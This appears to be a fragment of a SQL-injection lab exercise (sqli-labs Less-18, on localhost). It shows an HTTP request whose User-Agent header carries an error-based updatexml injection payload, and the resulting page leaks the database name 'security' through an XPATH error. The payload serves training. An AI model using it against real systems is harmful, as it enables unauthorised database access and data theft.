 User-Agent: ' or updatexml(1, concat('#', database()), 0), 1, 1) #
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://localhost
Connection: close
Referer: http://localhost/sqli-labs-master/Less-18/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Type a search term
0 matches
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: ' or updatexml(1, concat('#', database()), 0), 1, 1) #
XPATH syntax error: '#security'
SUCCESSFULLY
LOGGED IN